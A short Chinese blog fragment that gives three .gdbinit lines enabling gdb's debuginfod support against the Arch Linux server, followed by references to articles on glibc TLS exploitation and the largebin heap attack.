然后把这几行添加去 .gdbinit 里
set debuginfod enabled on
set debuginfod urls "https://debuginfod.archlinux.org/"
set debuginfod verbose 1
参考
Glibc TLS的实现与利用 | M4tsuri's Blog
Largebin attack漏洞利用分析 - FreeBuf网络安全行业门户 (大白学长写的hhh)